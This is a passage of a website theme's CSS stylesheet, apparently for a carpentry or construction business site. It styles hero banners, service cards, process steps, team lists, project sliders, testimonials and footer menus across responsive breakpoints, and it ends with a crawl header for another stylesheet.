  }
}
/* Header 1.1 -------------------------------------------*/
.header-layout1-1 .main-menu {
  margin-left: 30px;
}

/*------------------- Hero -------------------*/
/* Hero 4 ---------------------------------- */
.hero-4 .hero-img {
  position: absolute;
  bottom: 0;
  right: 7%;
  z-index: 2;
}
.hero-4 .social-links {
  background-color: rgba(255, 157, 21, 0.1);
  border: 1px solid rgba(255, 157, 21, 0.4);
  border-radius: 99px;
  padding: 30px 13px;
  text-align: center;
}
.hero-4 .social-links-wrap {
  position: absolute;
  top: 0;
  left: 7%;
  z-index: 3;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 40px;
}
.hero-4 .social-links-wrap .top-line {
  height: 344px;
  width: 1px;
  background-color: var(--theme-color);
}
.hero-4 .social-links-wrap .bottom-line {
  height: 250px;
  width: 1px;
  background-color: var(--theme-color);
}
.hero-4 .social-links a {
  display: block;
  line-height: 1;
  margin: 0 0 35px 0;
  color: var(--white-color);
}
.hero-4 .social-links a:hover {
  color: var(--theme-color);
}
.hero-4 .social-links a:last-child {
  margin: 0 !important;
}

.hero-style4 {
  position: relative;
  z-index: 6;
  padding: 370px 0 225px 0;
}
.hero-style4 .hero-title {
  color: var(--white-color);
  font-weight: 600;
}
.hero-style4 .hero-title:first-of-type {
  margin-top: -0.2em;
}
.hero-style4 .hero-title:last-of-type {
  color: var(--theme-color);
  font-weight: 300;
}
.hero-style4 .hero-text {
  max-width: 625px;
  color: var(--white-color);
}
.hero-style4 .btn-group {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/* Hight Resoulation devices */
@media (min-width: 1922px) {
  .hero-4 .hero-img {
    right: 18%;
  }
}
@media (max-width: 1700px) {
  .hero-4 .hero-img {
    right: 0;
  }
  .hero-4 .social-links-wrap {
    left: 2px;
  }
}
@media (max-width: 1400px) {
  .hero-style4 {
    padding: 360px 0 210px;
  }
}
/* Medium Large devices */
@media (max-width: 1299px) {
  .hero-4 .hero-img {
    right: -3%;
  }
  .hero-4 .social-links-wrap {
    display: none;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-4 .hero-img {
    max-width: 48%;
  }
  .hero-style4 {
    padding: 270px 0 130px;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-4 .hero-img {
    position: static;
    max-width: 100%;
    text-align: center;
  }
  .hero-style4 {
    padding: 170px 0 35px;
    text-align: center;
  }
  .hero-style4 .hero-text {
    margin-left: auto;
    margin-right: auto;
  }
}
/* Hero 5 ---------------------------------- */
.hero-5 .slick-arrow {
  --pos-x: 100px;
}
.hero-5 .checklist-area {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.hero-5 .hero-checklist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
  background-color: #F7F2ED;
  padding: 30px 0;
}
.hero-5 .hero-checklist .list {
  font-size: 20px;
  font-family: var(--title-font);
  color: var(--title-color);
}
.hero-5 .hero-checklist .list i {
  color: var(--theme-color);
  margin-right: 5px;
}
.hero-5 .hero-checklist .line {
  height: 40px;
  width: 1px;
  background-color: var(--gray-color);
}
.hero-5 .themeholy-hero-slide {
  padding-bottom: 100px;
}

.hero-style5 {
  text-align: center;
  padding: 190px 0;
}
.hero-style5 .hero-icon {
  margin-bottom: 30px;
}
.hero-style5 .sub-title {
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.hero-style5 .hero-title {
  color: var(--white-color);
  text-transform: uppercase;
}
.hero-style5 .hero-title span {
  color: var(--theme-color);
}
.hero-style5 .hero-text {
  color: var(--white-color);
  max-width: 765px;
  margin-left: auto;
  margin-right: auto;
}
.hero-style5 .btn-group {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

/* Extra large devices */
@media (max-width: 1500px) {
  .hero-5 .slick-arrow {
    --pos-x: 1%;
  }
}
/* Medium Large devices */
@media (max-width: 1399px) {
  .hero-style5 {
    padding: 140px 0;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .hero-style5 {
    padding: 100px 0;
  }
}
/* Medium devices */
@media (max-width: 991px) {
  .hero-5 .themeholy-hero-slide {
    padding-bottom: 66px;
  }
  .hero-5 .hero-checklist {
    padding: 20px 0;
  }
  .hero-5 .hero-checklist .list {
    font-size: 14px;
  }
  .hero-5 .hero-checklist .line {
    height: 24px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .hero-5 .themeholy-hero-slide {
    padding-bottom: 92px;
  }
  .hero-5 .hero-checklist {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .hero-5 .hero-checklist .list {
    width: calc(50% - 1px);
    text-align: center;
  }
  .hero-5 .hero-checklist .line:nth-child(4) {
    display: none;
  }
  .hero-style5 .sub-title {
    letter-spacing: 0em;
    font-size: 16px;
  }
}
/*------------------- Simple Sections -------------------*/
/* About 4 ---------------------------------- */
@media (min-width: 1300px) {
  .img-box5 {
    margin-right: 50px;
  }
}
.img-box5 {
  position: relative;
  z-index: 2;
}
.img-box5 .year-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: #F7F2ED;
  padding: 10px 15px;
}
.img-box5 .year-counter_number {
  font-size: 44px;
  color: var(--theme-color2);
}
.img-box5 .year-counter_title {
  font-size: 16px;
  font-weight: 400;
  margin-bottom: -2px;
}
.img-box5 .year-counter_text {
  font-size: 16px;
  font-weight: 400;
}

.about-checklist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 15px;
  text-align: left;
}
.about-checklist-wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 30px 20px;
  max-width: 480px;
}
.about-checklist .box-icon {
  min-width: 36px;
}
.about-checklist .box-text {
  font-size: 14px;
  margin-bottom: 5px;
  margin-top: -0.5em;
}
.about-checklist .box-title {
  font-size: 20px;
  margin-bottom: -0.34em;
  font-weight: 500;
}

.call-links {
  text-align: left;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .call-links {
    text-align: center;
  }
}
.call-links .text {
  font-size: 14px;
  margin-bottom: 8px;
  border-bottom: 1px solid;
  line-height: 16px;
  margin-top: -0.4em;
}
.call-links .number {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: -0.34em;
}
.call-links .number a {
  color: inherit;
}
.call-links .number a:hover {
  color: var(--theme-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .about-checklist-wrap {
    margin-left: auto;
    margin-right: auto;
  }
  .img-box5 {
    display: inline-block;
  }
  .img-box5 .img1 {
    display: inline-block;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .about-checklist {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}
/* About v5 -----------------------------------------*/
.about-sec5 {
  background-size: 1690px 100%;
  background-position: center left;
  /* Hight Resoulation devices */
}
@media (min-width: 1922px) {
  .about-sec5 {
    background-position: center center;
  }
}

@media (min-width: 1300px) {
  .img-box6 {
    margin-right: 50px;
  }
}
.img-box6 {
  position: relative;
  z-index: 2;
  padding-bottom: 30px;
}
.img-box6 .img2 {
  position: absolute;
  bottom: 0;
  left: -140px;
  -webkit-animation: movingX 8s linear infinite;
          animation: movingX 8s linear infinite;
}

.checklist-img-wrap {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 20px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box6 {
    padding-bottom: 20px;
  }
  .img-box6 .img2 {
    left: -40px;
  }
}
/* Why v4 -------------------------------------------*/
.why-circle {
  width: 491px;
  height: 491px;
  border: 1px solid var(--theme-color);
  border-radius: 9999px;
  display: grid;
  -ms-flex-line-pack: center;
      align-content: center;
  padding: 50px;
  /* Large devices */
  /* Extra small devices */
  /* Extra small devices */
}
.why-circle .skill-feature {
  max-width: 351px;
}
.why-circle .box-title {
  margin-bottom: 23px;
}
.why-circle.right {
  padding-left: 90px;
}
@media (max-width: 1199px) {
  .why-circle {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 575px) {
  .why-circle {
    width: 100%;
    height: auto;
    padding: 30px !important;
    border-radius: 10px;
  }
}
@media (max-width: 375px) {
  .why-circle {
    padding: 20px !important;
  }
}

.skill-feature.style3 {
  margin-bottom: 25px;
}
.skill-feature.style3:last-child {
  margin-bottom: 0 !important;
}
.skill-feature.style3 .skill-feature_title,
.skill-feature.style3 .progress-value {
  font-size: 16px;
  font-weight: 400;
}
.skill-feature.style3 .progress {
  height: 4px;
  border: none;
  background-color: var(--border-color);
}
.skill-feature.style3 .progress-bar {
  height: 100%;
  margin: 0;
}

.double-img {
  position: relative;
  z-index: 3;
  margin-left: -94px;
}
.double-img .img1,
.double-img .img2 {
  border-radius: 999px;
  width: 385px;
  height: 385px;
}
.double-img .img1 img,
.double-img .img2 img {
  width: 100%;
  border-radius: inherit;
}
.double-img .img2 {
  margin-top: -110px;
}
.double-img .img2 img {
  border-top: 5px solid var(--white-color);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .double-img {
    margin-left: -66px;
  }
  .double-img .img1,
  .double-img .img2 {
    width: 340px;
    height: 340px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .double-img {
    margin: -60px auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .double-img .img1,
  .double-img .img2 {
    width: 400px;
    height: auto;
  }
  .double-img .img2 {
    margin-top: 0;
    margin-left: -100px;
  }
  .double-img .img2 img {
    border-top: none;
    border-left: 5px solid var(--white-color);
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  /* Large devices */
}
@media (max-width: 575px) and (max-width: 1199px) {
  .double-img {
    margin: 20px auto;
  }
}
.circle-counter-wrap {
  display: grid;
  grid-template-columns: auto auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 55px 30px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .circle-counter-wrap {
    gap: 30px;
  }
}
.circle-counter .box-number {
  font-size: 44px;
  color: var(--theme-color);
  margin-bottom: 0px;
  margin-top: -0.28em;
}

/* Why v5 -----------------------------*/
.tab-menu1.style2 {
  margin-bottom: 30px;
  width: 100%;
}
.tab-menu1.style2 .tab-btn {
  color: var(--white-color);
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .tab-menu1.style2 .tab-btn {
    line-height: 1.3;
    padding: 10px;
  }
}
.tab-menu1.style2 .indicator {
  background-color: rgba(186, 135, 86, 0.3);
}

.feature-box.style2 {
  background-color: rgba(255, 255, 255, 0.2);
  -webkit-box-shadow: none;
          box-shadow: none;
}
.feature-box.style2 .box-title {
  color: var(--white-color);
}
.feature-box.style2 .feature-box_text {
  color: var(--white-color);
}

/* Large devices */
@media (max-width: 1199px) {
  .mission-tab {
    text-align: center;
  }
}
.gallery-card {
  position: relative;
}
.gallery-card .box-img {
  position: relative;
  overflow: hidden;
}
.gallery-card .box-img:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--title-color);
  opacity: 0;
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: scaleX(0);
          transform: scaleX(0);
}
.gallery-card .box-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.gallery-card .icon-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, 20%);
          transform: translate(-50%, 20%);
  visibility: hidden;
  opacity: 0;
  border-radius: 50%;
  background-color: var(--theme-color);
  border-color: var(--theme-color);
  color: var(--white-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: 3;
}
.gallery-card .icon-btn:hover {
  background-color: var(--title-color);
  border-color: var(--title-color);
}
.gallery-card:hover .box-img:after {
  opacity: 0.6;
  -webkit-transform: scaleX(1);
          transform: scaleX(1);
}
.gallery-card:hover .box-img img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
.gallery-card:hover .icon-btn {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.contact-sec2 .call-icon {
  background-color: var(--white-color);
  padding: 35px 0;
}
.contact-sec2 .title-area2 {
  padding: 35px;
}
.contact-sec2 .title {
  max-width: 470px;
}
.contact-sec2 .themeholy-btn {
  background-color: var(--title-color);
}

.brand-sec4 {
  background-color: var(--title-color);
  margin-top: -500px;
  /* Extra large devices */
}
@media (max-width: 1500px) {
  .brand-sec4 {
    margin-top: 0;
  }
}
.brand-sec4 .brand-box {
  padding: 65px 0;
  /* Medium Large devices */
}
@media (max-width: 1399px) {
  .brand-sec4 .brand-box {
    padding: 45px 0;
  }
}

.brand-title4 {
  font-size: 74px;
  -webkit-writing-mode: vertical-lr;
      -ms-writing-mode: tb-lr;
          writing-mode: vertical-lr;
  white-space: nowrap;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  padding: 24px 3%;
  margin-bottom: -230px;
  color: rgba(255, 255, 255, 0.1);
  /* Extra large devices */
}
@media (max-width: 1500px) {
  .brand-title4 {
    display: none;
  }
}

.faq-area {
  position: relative;
  border: 1px solid var(--border-color);
  background-color: var(--white-color);
  padding: 60px;
}
.faq-area:before, .faq-area:after {
  content: "";
  display: inline-block;
  width: 0;
  height: 0;
  border-style: solid;
  position: absolute;
  left: 0;
}
.faq-area:before {
  top: 0;
  border-width: 245px 245px 0 0;
  border-color: var(--smoke-color2) transparent transparent transparent;
}
.faq-area:after {
  bottom: 0;
  border-width: 245px 0 0 245px;
  border-color: transparent transparent transparent var(--smoke-color2);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .faq-area {
    padding: 40px;
  }
  .faq-area:before {
    border-width: 200px 200px 0 0;
  }
  .faq-area:after {
    border-width: 200px 0 0 200px;
  }
}
/* Large devices */
@media (max-width: 1199px) {
  .faq-area {
    text-align: center;
  }
  .faq-area .accordion-card {
    text-align: left;
  }
  .faq-area:after {
    border-width: 0 200px 200px 0;
    border-color: transparent var(--smoke-color2) transparent transparent;
    top: 0;
    right: 0;
    left: unset;
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .faq-area {
    padding: 20px;
  }
}
@media (min-width: 1300px) {
  .img-box12 {
    margin-right: 30px;
  }
}
.img-box12 {
  position: relative;
  z-index: 3;
  background-color: var(--smoke-color2);
  border: 20px solid var(--white-color);
  max-width: 530px;
}

/* Large devices */
@media (max-width: 1199px) {
  .img-box12 {
    max-width: 100%;
    text-align: center;
    -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.15);
            box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.15);
  }
}
/* Extra small devices */
@media (max-width: 575px) {
  .img-box12 {
    border: 10px solid var(--white-color);
  }
}
.cta-sec2 {
  background-size: 1690px calc(100% - 95px);
  background-position: bottom left;
  position: relative;
  padding-top: 95px;
  margin-top: -50px;
  overflow: hidden;
  /* Hight Resoulation devices */
  /* Large devices */
}
@media (min-width: 1922px) {
  .cta-sec2 {
    background-position: center center;
  }
}
.cta-sec2 .cta-img3 {
  width: 517px;
  position: absolute;
  bottom: 0;
  left: 1173px;
  /* Hight Resoulation devices */
  /* Extra large devices */
  /* Large devices */
}
.cta-sec2 .cta-img3 img {
  width: 100%;
}
@media (min-width: 1922px) {
  .cta-sec2 .cta-img3 {
    left: calc(83% - 517px);
  }
}
@media (max-width: 1500px) {
  .cta-sec2 .cta-img3 {
    left: unset;
    right: 0;
  }
}
@media (max-width: 1199px) {
  .cta-sec2 .cta-img3 {
    display: none;
  }
}
@media (max-width: 1199px) {
  .cta-sec2 {
    margin-top: 0;
    padding-top: 0;
    background-size: cover;
  }
}

/*------------------- Service -------------------*/
/* Service List ----------------------------------------*/
.service-list {
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 10px 30px rgba(175, 175, 175, 0.15);
          box-shadow: 0px 10px 30px rgba(175, 175, 175, 0.15);
  padding: 25px 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  overflow: hidden;
  gap: 20px;
}
.service-list .box-icon {
  min-width: 60px;
}
.service-list .box-btn {
  position: absolute;
  top: calc(50% - 28px);
  right: -32px;
  height: 56px;
  line-height: 56px;
  width: 32px;
  text-align: center;
  background-color: var(--title-color);
  color: var(--white-color);
  -webkit-clip-path: path("M0 28C0 43.464 14.3269 56 32 56V0C14.3269 0 0 12.536 0 28Z");
          clip-path: path("M0 28C0 43.464 14.3269 56 32 56V0C14.3269 0 0 12.536 0 28Z");
  visibility: hidden;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}
.service-list .box-btn:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  width: 28px;
  height: 100%;
  background-color: var(--theme-color);
  -webkit-clip-path: path("M0 28C0 43.464 12.536 56 28 56V0C12.536 0 0 12.536 0 28Z");
          clip-path: path("M0 28C0 43.464 12.536 56 28 56V0C12.536 0 0 12.536 0 28Z");
}
.service-list .box-btn i {
  position: relative;
  z-index: 3;
  padding-left: 5px;
}
.service-list .box-title {
  font-weight: 600;
  margin-bottom: 5px;
}
.service-list:hover .box-btn {
  right: 0;
  visibility: visible;
}
.service-list.active {
  padding: 25px 30px;
  background-color: var(--theme-color);
}
.service-list.active .box-title {
  color: var(--white-color);
}
.service-list.active .box-title a:hover {
  color: var(--title-color);
}
.service-list.active .box-text {
  color: var(--white-color);
}
.service-list.active .box-btn {
  color: var(--title-color);
  right: 0;
  visibility: visible;
}
.service-list.active .box-btn:before {
  background-color: var(--white-color);
}

/* Medium devices */
@media (max-width: 991px) {
  .service-list .box-title {
    font-size: 22px;
  }
}
/* Service carpenter ----------------------------------------*/
.service-carpenter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  padding: 30px 25px 25px 30px;
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 6px 30px rgba(192, 192, 192, 0.2);
}
.service-carpenter:before, .service-carpenter:after {
  content: "";
  position: absolute;
  inset: 0;
  background-color: var(--title-color);
  opacity: 0.9;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -1;
}
.service-carpenter:after {
  background-color: var(--white-color);
  opacity: 1;
}
.service-carpenter .box-icon {
  width: 80px;
  height: 80px;
  line-height: 74px;
  min-width: 80px;
  text-align: center;
  background-color: var(--smoke-color2);
}
.service-carpenter .box-icon img {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}
.service-carpenter .box-title {
  margin-bottom: 8px;
  font-weight: 600;
}
.service-carpenter .box-text {
  margin-bottom: 10px;
  -webkit-transition: 0.4s linear;
  transition: 0.4s linear;
}
.service-carpenter:hover .box-title {
  color: var(--white-color);
}
.service-carpenter:hover .box-text {
  color: var(--light-color);
}
.service-carpenter:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}
.service-carpenter:hover:after {
  -webkit-transform: scaleY(0);
          transform: scaleY(0);
}

/* Medium devices */
@media (max-width: 991px) {
  .service-carpenter {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
    padding: 30px 30px 25px 30px;
  }
}
/*------------------- Process -------------------*/
/* Process Grid ------------------------------------*/
.process-grid {
  background-color: var(--white-color);
  -webkit-box-shadow: -6px 6px 30px rgba(192, 192, 192, 0.2);
          box-shadow: -6px 6px 30px rgba(192, 192, 192, 0.2);
  padding: 40px;
  /* Large devices */
  /* Extra small devices */
}
.process-grid .box-number {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color);
  background-color: #F7F2ED;
  height: 46px;
  width: 46px;
  line-height: 46px;
  text-align: center;
  margin-bottom: 30px;
}
@media (max-width: 1199px) {
  .process-grid {
    text-align: center;
  }
  .process-grid .box-number {
    margin-left: auto;
    margin-right: auto;
  }
}
@media (max-width: 375px) {
  .process-grid {
    padding: 40px 20px;
  }
}

.process-grid-line {
  border-top: 1px dashed var(--theme-color);
  display: grid;
  grid-template-columns: auto auto auto;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  max-width: 844px;
  margin: 0 auto 15px auto;
  /* Medium devices */
}
@media (max-width: 991px) {
  .process-grid-line {
    margin-left: 15px;
    margin-right: 15px;
  }
}
.process-grid-line .dot {
  height: 30px;
  width: 30px;
  border-radius: 99px;
  background-color: rgba(255, 157, 21, 0.3);
  position: relative;
  -webkit-transform: translateY(-15px);
          transform: translateY(-15px);
}
.process-grid-line .dot:first-child {
  margin-left: -15px;
}
.process-grid-line .dot:last-child {
  margin-right: -15px;
}
.process-grid-line .dot:after {
  content: "";
  position: absolute;
  inset: 8px;
  background-color: var(--theme-color);
  border-radius: inherit;
}

/*------------------- Team -------------------*/
/* Team List ----------------------------------------*/
.team-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: var(--smoke-color);
  padding: 30px;
  gap: 30px;
  /* Extra small devices */
}
.team-list .team-img {
  min-width: 180px;
}
.team-list .team-desig {
  margin-bottom: 8px;
}
.team-list .box-title {
  font-weight: 600;
}
.team-list .team-text {
  margin-bottom: 23px;
  /* Extra small devices */
}
@media (max-width: 575px) {
  .team-list .team-text {
    margin-bottom: 17px;
  }
}
.team-list .themeholy-social a {
  border-radius: 99px;
  color: var(--title-color);
}
@media (max-width: 575px) {
  .team-list {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}

@media (min-width: 1400px) {
  #teamSlide4 .slick-dots {
    position: absolute;
    top: 43%;
    right: -56%;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
  }
}
.team-img.border-top {
  border-top: 5px solid var(--theme-color) !important;
}

/*------------------- Project -------------------*/
/* Project Block ---------------------------------*/
.tab-menu1 {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: 1px solid var(--theme-color);
  margin-bottom: 60px;
  position: relative;
  z-index: 2;
}
.tab-menu1 .tab-btn {
  font-size: 18px;
  font-weight: 500;
  color: var(--title-color);
  background-color: transparent;
  border: none;
  padding: 10px 30px;
}
.tab-menu1 .tab-btn.active {
  color: var(--white-color);
}
.tab-menu1 .indicator {
  position: absolute;
  top: var(--pos-y);
  left: var(--pos-x);
  width: var(--width-set);
  height: var(--height-set);
  background-color: var(--theme-color);
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  z-index: -1;
}

/* Large devices */
@media (max-width: 1199px) {
  .tab-menu1 {
    margin-bottom: 45px;
  }
}
/* Small devices */
@media (max-width: 767px) {
  .tab-menu1 .tab-btn {
    font-size: 14px;
    padding: 10px 15px;
  }
}
.project-block {
  height: 400px;
  position: relative;
}
.project-block .box-content {
  padding: 28px 27px;
  background-color: var(--white-color);
  -webkit-box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.2);
          box-shadow: 0px 6px 15px rgba(192, 192, 192, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  max-width: 445px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-block .title-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.project-block .box-subtitle {
  color: var(--theme-color);
  margin-bottom: 10px;
  margin-top: -0.5em;
}
.project-block .box-title {
  font-size: 20px;
  margin-bottom: 0;
}
.project-block .box-text {
  max-height: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-block .box-img {
  height: 300px;
  overflow: hidden;
  margin-bottom: 100px;
}
.project-block .box-img img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.project-block .icon-btn {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
  color: var(--white-color);
}

.project-slide-3 {
  height: 480px;
}
.project-slide-3 .slick-track,
.project-slide-3 .slick-list {
  height: 480px;
}
.project-slide-3 .slick-slide {
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-slide-3 .slick-slide .project-block {
  display: inline-block;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.project-slide-3 .slick-current {
  width: 625px !important;
  /* Large devices */
  /* Medium devices */
  /* Extra small devices */
}
@media (max-width: 1199px) {
  .project-slide-3 .slick-current {
    width: 630px !important;
  }
}
@media (max-width: 991px) {
  .project-slide-3 .slick-current {
    width: 420px !important;
  }
}
@media (max-width: 575px) {
  .project-slide-3 .slick-current {
    width: 100vw !important;
  }
}
.project-slide-3 .slick-current .project-block .box-img {
  width: 100%;
}
.project-slide-3 .slick-current .project-block .box-text {
  max-height: 100px;
  visibility: visible;
  opacity: 1;
  margin-top: 12px;
}

/*------------------- Testimonial -------------------*/
/* ------------------------------------*/
.testi-sec4 {
  position: relative;
  z-index: 2;
  background-size: 1690px 100%;
  background-position: center right;
  overflow: hidden;
  /* Hight Resoulation devices */
}
@media (min-width: 1922px) {
  .testi-sec4 {
    background-position: center center;
  }
}

.testi-block_content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  background-color: var(--white-color);
  padding: 30px;
  -webkit-filter: drop-shadow(0px 6px 15px rgba(170, 170, 170, 0.2));
          filter: drop-shadow(0px 6px 15px rgba(170, 170, 170, 0.2));
  position: relative;
}
.testi-block_content:after {
  content: "";
  height: 3px;
  width: 77%;
  background-color: var(--theme-color);
  position: absolute;
  bottom: -1px;
  right: -1px;
  -webkit-clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
          clip-path: polygon(10px 0%, 100% 0, 100% 100%, 0% 100%);
  z-index: 2;
}
.testi-block_content:before {
  content: "";
  position: absolute;
  bottom: -20px;
  left: 25px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 21px 25px 0 25px;
  border-color: var(--white-color) transparent transparent transparent;
}
.testi-block_profile {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px;
  margin-top: 30px;
  margin-left: 20px;
}
.testi-block_quote {
  min-width: 44px;
}
.testi-block_text {
  margin: -0.5em 0;
}
.testi-block_desig {
  font-size: 14px;
  color: var(--theme-color);
  margin-bottom: -0.5em;
}
.testi-block .box-title {
  margin-bottom: 5px;
}

/*------------------- Footer -------------------*/
/* Footer v3 -------------------------------------*/
.footer-menu-logo {
  --border-color: #3D4250;
  text-align: center;
  margin-top: var(--section-space);
  /* Medium devices */
}
.footer-menu-logo .footer-logo {
  margin-bottom: 40px;
}
@media (max-width: 991px) {
  .footer-menu-logo {
    margin-top: var(--section-space-mobile);
  }
  .footer-menu-logo .footer-logo {
    margin-bottom: 30px;
  }
}

.footer-menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-left: 1px solid var(--border-color);
  border-top: 1px solid var(--border-color);
  text-align: center;
}
.footer-menu li {
  color: var(--body-color);
  font-size: 18px;
  font-family: var(--title-font);
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border-right: 1px solid var(--border-color);
  border-bottom: 1px solid var(--border-color);
  padding: 15px 10px;
  text-align: center;
  /* Medium devices */
}
@media (max-width: 991px) {
  .footer-menu li {
    font-size: 16px;
    padding: 10px 8px;
  }
}
.footer-menu li a {
  color: inherit;
}
.footer-menu li a:hover {
  color: var(--theme-color);
}

/* Small devices */
@media (max-width: 767px) {
  .footer-menu ul {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .footer-menu li {
    -webkit-box-flex: 100px;
        -ms-flex: 100px;
            flex: 100px;
  }
}/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://xn--65blaz1a9ab.com/wp-content/uploads/elementor/css/post-2193.css?ver=1769421528
body_size: 220
content:
